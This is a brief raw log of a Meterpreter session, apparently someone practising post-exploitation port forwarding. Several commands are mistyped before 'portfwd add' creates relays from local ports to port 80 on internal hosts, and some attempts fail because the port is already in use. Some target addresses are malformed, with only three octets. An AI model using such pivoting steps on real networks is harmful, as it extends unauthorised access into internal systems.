 meterpreter > show options
[-] Unknown command: show.
meterpreter > portfw add -l 1111 -p80 -r 192.168.234
[-] Unknown command: portfw.
meterpreter > portfw add -l 1111 -p 80 -r 192.168.234
[-] Unknown command: portfw.
meterpreter > portfwd  add -l 1111 -p 80 -r 192.168.234
[*] Local TCP relay created: :1111 <-> 192.168.234:80
meterpreter > portfwd  add -l 1111 -p 80 -r 192.168.200
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:1111).
meterpreter > portfwd  add -l 2222 -p 80 -r 192.168.200
[*] Local TCP relay created: :2222 <-> 192.168.200:80
meterpreter > portfwd  add -l 2222 -p 80 -r 192.168.234
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:2222).
meterpreter >